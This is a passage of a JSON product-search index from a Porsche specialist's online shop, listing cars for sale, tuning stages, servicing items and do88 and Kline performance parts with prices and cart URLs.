years","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_1.jpg","u":"porsche-996-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/632\/"},{"value":"Porsche Cayman GT4 ClubSport (2016) \u2013 High Specification","s":"sales-981gt4wr65","c":["79","1","2","76"],"d":"Nine Excellence are proud to present this very high specification, low mileage Cayman GT4 with th...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image11_3.jpg","u":"sales-981gt4wr65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/633\/"},{"value":"2009 997 Gen 2S Carrera PDK (Low mileage) ","s":"sales-9979876","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence (9e) are delighted to offer this low mileage high spec 997 Gen 2 Carrera C2S in S...","p":49995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_11.jpg","u":"sales-9979876.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/634\/"},{"value":"Porsche 997 Turbo Manual with 9E Powerkit","s":"sales-9979e28fa57","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 30016...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_13.jpg","u":"sales-9979e28fa57.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/635\/"},{"value":"991.1 Turbo and Turbo S Tuning - (PDK Only)","s":"991g1-turbo-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Package","p":2495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"991g1-turbo-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/637\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2750,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000001-v-100-200kph_9912turbos_base.jpg","u":"991g2-turbo-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/638\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-2-9e23pdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/stage2_1.jpg","u":"991g2-turbo-stage-2-9e23pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/991g2-turbo-stage-2-9e23pdk.html?options=cart"},{"value":"2011 Porsche Boxster (987.2) 3.4 S","s":"sales-987ky11","c":["78","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; gen 2 model in stunning Basalt Blac...","p":25995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/a\/main_1.jpg","u":"sales-987ky11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/641\/"},{"value":"2008 Porsche 997 Turbo Manual","s":"sales-997tgen1mk08","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 20927...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_1.jpg","u":"sales-997tgen1mk08.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/642\/"},{"value":"991 GT3RS CLUBSPORT 2015 Porsche Warranty","s":"sales-991gt3rsry65","c":["77","1","2","76"],"d":"Nine Excellence are proud to present this very high specification stunning UltraViolet 991GT3RS P...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/_\/8_4.jpg","u":"sales-991gt3rsry65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/643\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-996tsrj05","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_3404.jpg","u":"sales-996tsrj05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/644\/"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Inlet Plenum","s":"TR-210-991","c":["33","1","2","3"],"d":"To fit: 991 Turbo and Turbo S from 2013 onwards.","p":397.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-210-991_1_large1_3.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/645\/"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S do88 Performance Y Pipe","s":"TR-200SV-1","c":["33","1","2","3"],"d":"To fit:\r\nPorsche 991.1 Turbo\/Turbo S 2013-2015\u00a0","p":579.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-200sv-1_large1.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s do88 performance y pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.1 2013-2015 turbo\/turbo s do88 performance y pipe.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S do88 Performance Y Pipe","s":"TR-200SV-2","c":["33","1","2","3"],"d":"To fit: Porsche 991.2 Turbo\/Turbo S 2015 onwards","p":579.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-200sv-1_large1_1.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s do88 performance y pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.2 2015 on turbo\/turbo s do88 performance y pipe.html?options=cart"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Inlet Hoses","s":"KIT179S","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S from 2013 onwards\r\nFits both generation 1 and 2 models","p":610,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit179s-51_1_large.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet hoses.html?options=cart"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Intercoolers","s":"ICM-270","c":["33","1","2","3"],"d":"To fit: 991 Turbo and Turbo S 2013 onwards","p":3056.45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-270-do88_5_large.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance intercoolers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991 2013 onwards turbo\/turbo s do88 performance intercoolers.html?options=cart"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S Big Pack Including Inlet Hoses","s":"BIG-200-GEN-179","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S 2013-2015","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_2.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.1 2013-2015 turbo\/turbo s big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S Big Pack Including Inlet Hoses","s":"BIG-200-GEN2-179","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Gen 2 Turbo and Turbo S 2015 onwards","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_1_.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.2 2015 on turbo\/turbo s big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S Big Pack Without Inlet Hoses","s":"BIG-200-GEN2","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Gen 2 Turbo and Turbo S 2015 onwards","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_1.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s big pack without inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/653\/"},{"value":"Kline Porsche 991 Carrera Carbon fibre tips","s":"KL-991CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Using the highest quality prep-reg carbon fibre, our tips are made in aluminium machined moulds w...","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/a\/carrera-carbon-1.jpg","u":"kline porsche 991 carrera carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/654\/"},{"value":"Kline Porsche 996 GT3 Carbon fibre tips","s":"KL-996GT3-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_carrera.jpeg","u":"kline porsche 996 gt3 carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/655\/"},{"value":"Kline Porsche 992 Carrera Carbon fibre tips","s":"KL-992CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-992-carrera-cf-tips_1.jpg","u":"kline porsche 992 carrera carbon fiber tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/656\/"},{"value":"Kline Porsche 996 Carrera 4S Carbon fibre tips","s":"KL-996CR4S-CFT","c":["100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/b\/cb3.jpg","u":"kline porsche 996 carrera 4s carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/657\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Carbon fibre tips","s":"KL-996TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996tt_cf2.jpg","u":"kline porsche 996 turbo\/gt2\/s carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/658\/"},{"value":"Kline Porsche 996 Carrera Carbon fibre tips","s":"KL-996CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":770,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996tt_carbon_1.jpg","u":"kline porsche 996 carrera carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/659\/"},{"value":"Kline Porsche 997 Turbo Carbon fibre tips","s":"KL-997TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-9.jpg","u":"kline porsche 997 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/660\/"},{"value":"Kline Porsche 997.2 Turbo Carbon fibre tips","s":"KL-997TT.2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997.2-carbon-fiber-tips-2.jpg","u":"kline porsche 997.2 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/661\/"},{"value":"Kline Porsche 991 Gen 1 Turbo Carbon fibre tips","s":"KL-991TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-7.jpg","u":"kline porsche 991 gen 1 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/662\/"},{"value":"Kline Porsche 997 GT2(RS) Carbon fibre tips","s":"KL-997GT2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":725,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_6498_1_.jpg","u":"kline porsche 997 gt2(rs) carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/663\/"},{"value":"Air Filter Change","s":"airfilter991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1.jpg","u":"airfilter991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/664\/"},{"value":"Porsche 991.1 Spark Plug change","s":"sparkplugs991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 40000 miles","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2_1.jpg","u":"porsche-991-spark-plug-change-ever-4-years.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/665\/"},{"value":"Drive Belt","s":"drivebelt991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1_1.jpg","u":"drivebelt991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/666\/"},{"value":"Porsche 991 PDK Service","s":"pdksvc991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2.jpg","u":"porsche-991-pdk-12-year-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/667\/"},{"value":"Manual Gearbox Oil Service","s":"mangear991","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1_1_1.jpg","u":"mangear991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/668\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-carrera-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 480ps","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve.jpg","u":"991g2-turbo-stage-1-9epdk-673.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/669\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-turbo-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 520ps","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve_1.jpg","u":"991g2-turbo-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/670\/"},{"value":"Porsche 991.2 Carrera S Tuning Package","s":"991g2-turboS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_3_1.jpg","u":"991g2-turbos-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/674\/"},{"value":"Porsche 991.2 Carrera S Tuning Package","s":"991g2-turboS-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_1_1_1.jpg","u":"991g2-turbos-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/675\/"},{"value":"Porsche 991.2 Carrera GTS Tuning Package","s":"991g2-turboGTS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_3_1_1.jpg","u":"991g2-turbogts-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/676\/"},{"value":"Porsche 991.2 Carrera GTS Tuning Package","s":"991g2-turboGTS-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_1_1_1_1.jpg","u":"991g2-turbogts-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/677\/"},{"value":"Oil And Filter change","s":"svcofrmac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 10000 miles or one year....","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3_1_1.jpg","u":"svcofrmac.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/678\/"},{"value":"1992 Porsche 964RS Lightweight","s":"sales-964rsj705","c":["77","1","2","76"],"d":"Rare Porsche","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image9_2_2.jpg","u":"sales-964rsj705.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/679\/"},{"value":"2010 997 Gen2 Turbo S PDK Cab with 9E Powerkit","s":"sales-997lh10v2","c":["77","1","2","76"],"d":"We are delighted to welcome back this top of the range &quot;S&quot; model in stunning black with...","p":72995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_19-04-2018_08_03_54_3.jpg","u":"sales-997lh10v2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/680\/"},{"value":"991.1 Turbo and Turbo S - (PDK Only)","s":"991g1-turbo-stage-3-9e21pdk","c":["27","1","2","3"],"d":"Stage 3 Package","p":16995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/e\/performance.jpg","u":"991g1-turbo-stage-3-9e21pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/681\/"},{"value":"2003 Porsche 996 Turbo","s":"sales-996tefx996","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo coupe, finished in Basalt black metallic with black leather ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img8.jpg","u":"sales-996tefx996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/682\/"},{"value":"Kline Porsche 718 S\/T\/GTS Valvetronic rear system Stainless Steel","s":"KL-POR-718CY-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-718-cayman-s-2.jpg","u":"kline porsche 718 s\/t\/gts valvetronic rear system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/683\/"},{"value":"Kline Porsche 718 S\/T\/GTS Valvetronic rear system Inconel","s":"KL-POR-718CY-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-718-cayman-s-2_1.jpg","u":"kline porsche 718 s\/t\/gts valvetronic rear system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/684\/"},{"value":"Kline Porsche 718 S\/T\/GTS 100 cell cat downpipes Stainless Steel","s":"KL-POR-718CY-100-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2133,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1.jpg","u":"kline porsche 718 s\/t\/gts 100 cell cat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/685\/"},{"value":"Kline Porsche 718 S\/T\/GTS 100 cell cat downpipes Inconel","s":"KL-POR-718CY-100-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat.jpg","u":"kline porsche 718 s\/t\/gts 100 cell cat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/686\/"},{"value":"Kline Porsche 718 S\/T\/GTS DECAT downpipes Stainless Steel","s":"KL-POR-718CY-DECAT-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1417,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/dowpipe_decat_2.jpg","u":"porsche 718 s\/t\/gts decat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/687\/"},{"value":"Kline Porsche 718 S\/T\/GTS DECAT downpipes Inconel","s":"KL-POR-718CY-DECAT-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days 